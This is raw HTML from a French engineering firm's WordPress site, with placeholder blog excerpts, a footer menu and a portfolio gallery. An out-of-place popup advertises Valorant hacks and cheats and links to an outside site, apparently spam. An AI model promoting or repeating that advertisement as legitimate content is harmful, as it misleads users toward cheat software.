			<img width="1300" height="941" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-9.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" srcset="https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-9.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-9-300x217.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-9-768x556.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-9-1024x741.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-9-600x434.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />			<div class="eltdf-bli-overlay"></div>
		</a>
			</div>
        <div class="eltdf-post-text">
            <h3 itemprop="name" class="entry-title eltdf-post-title">
			<a itemprop="url" href="https://www.rsingenierie.fr/essentials-for-your-business/" title="Essentials For Your Business">Essentials For Your Business</a>
	</h3>            <div class="eltdf-post-info-holder">
                <div class="eltdf-post-info clearfix">
                    <div class="eltdf-post-info-category"><a href="https://www.rsingenierie.fr/category/design/" rel="category tag">Design</a>, <a href="https://www.rsingenierie.fr/category/trends/" rel="category tag">Trends</a></div><div class="eltdf-blog-like">
	<a href="#" class="eltdf-like" id="eltdf-like-1264-426" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                </div>
            </div>
                            <div class="eltdf-post-excerpt-holder">
                    <p itemprop="description" class="eltdf-post-excerpt">On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the too charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound are  ensue;</p>                </div>
                                </div>
    </div>
</article><article id="post-779" class="post-779 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-trends tag-design-ideas tag-pleasure tag-work">
    <div class="eltdf-post-content">
        	<div class="eltdf-post-image">
		<a itemprop="url" href="https://www.rsingenierie.fr/golden-design-rules-2/" title="Golden Design Rules">
			<img width="1300" height="941" src="https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-7.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-7.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-7-300x217.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-7-768x556.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-7-1024x741.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2016/09/blog-7-600x434.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />			<div class="eltdf-bli-overlay"></div>
		</a>
			</div>
        <div class="eltdf-post-text">
            <h3 itemprop="name" class="entry-title eltdf-post-title">
			<a itemprop="url" href="https://www.rsingenierie.fr/golden-design-rules-2/" title="Golden Design Rules">Golden Design Rules</a>
	</h3>            <div class="eltdf-post-info-holder">
                <div class="eltdf-post-info clearfix">
                    <div class="eltdf-post-info-category"><a href="https://www.rsingenierie.fr/category/design/" rel="category tag">Design</a>, <a href="https://www.rsingenierie.fr/category/trends/" rel="category tag">Trends</a></div><div class="eltdf-blog-like">
	<a href="#" class="eltdf-like" id="eltdf-like-779-955" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                </div>
            </div>
                            <div class="eltdf-post-excerpt-holder">
                    <p itemprop="description" class="eltdf-post-excerpt">On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the too charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound are  ensue;</p>                </div>
                                </div>
    </div>
</article>	</div>	</div>
</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="150" height="150" src="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg" class="image wp-image-8781  attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-150x150.jpg 150w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg 100w, https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg 261w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="text-5" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.rsingenierie.fr/mentions-legales">Mentions légales</a><br />
<a href="https://www.rsingenierie.fr/politique-de-confidentialite">Politique de confidentialitées</a><br />
© 2022-2023 <a href="http://www.mediaxv.fr">www.mediaxv.fr</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Contact info</h4>			<div class="textwidget"><p>RS 1NGENIERIE</p>
<p>ZA du Puech Radier-Bâtiment 6</p>
<p>6 Rue du Puech Radier</p>
<p>34970 Lattes</p>
<p>Téléphone: <span style="color: #fff;">04 67 54 73 61</span></p>
<p>Email: <a><span style="color: #fff;"><strong>contact1@rs1ngenierie.fr</strong></span></a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-6" class="widget eltdf-footer-column-3 widget_nav_menu"><h4 class="eltdf-footer-widget-title">RS 1NGENIERIE</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7966"><a href="https://www.rsingenierie.fr/">Accueil</a></li>
<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/">MAITRISE D’OEUVRE D’EXECUTION</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://www.rsingenierie.fr/economiste-de-construction/">ECONOMIE DE LA CONSTRUCTION</a></li>
<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://www.rsingenierie.fr/construction-batiment-meze/">OPC</a></li>
<li id="menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://www.rsingenierie.fr/projet-telechargement/">PROJET</a></li>
<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.rsingenierie.fr/nos-realisations/">Nos réalisations</a></li>
<li id="menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7970"><a href="https://www.rsingenierie.fr/contact/">Contact</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Nos réalisations</h4>			<div class="textwidget"><div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-pl-three-columns eltdf-pl-tiny-space eltdf-pl-info-on-image-hover eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="3" data-space-between-items="tiny" data-number-of-items="9" data-image-proportions="full" data-order-by="date" data-order="ASC" data-info-position="on-image-hover" data-image-hover-type1="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="no" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="16"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-7044 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg" class="attachment-full size-full wp-post-image" alt="f" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list1-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Great Innovation							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/great-innovation-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7045 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg" class="attachment-full size-full wp-post-image" alt="d" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list2-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								White Washed							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/white-washed-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7046 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list3-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Draw a line							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/draw-a-line-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7047 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg" class="attachment-full size-full wp-post-image" alt="h" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list4-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Black Pearl							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/black-pearl-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7048 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg" class="attachment-full size-full wp-post-image" alt="v" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list5-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Scandinavian Simplicity							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/scandinavian-simplicity-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7049 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg" class="attachment-full size-full wp-post-image" alt="c" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list6-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Concept Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/concept-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7050 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-tag-class portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg" class="attachment-full size-full wp-post-image" alt="r" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list7-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								SIMPLA Identity Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/simpla-identity-design-2/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7051 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg" class="attachment-full size-full wp-post-image" alt="t" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list8-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Product Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/product-design-4/" target="_self" rel="noopener"></a>
	</div>
</article><article class="eltdf-pl-item  post-7052 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio_category_0">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
            							<img width="1300" height="979" src="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg" class="attachment-full size-full wp-post-image" alt="y" decoding="async" loading="lazy" srcset="https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9.jpg 1300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-300x226.jpg 300w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-768x578.jpg 768w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-1024x771.jpg 1024w, https://www.rsingenierie.fr/wp-content/uploads/2017/01/list9-600x452.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
						<div class="eltdf-pli-text-inner">
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Office Interior Design							</h4>
						
						<div class="eltdf-ptf-category-holder" style="color: ;"></div>					
											</div>
			</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://www.rsingenierie.fr/portfolio-item/office-interior-design-2/" target="_self" rel="noopener"></a>
	</div>
</article></div></div>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
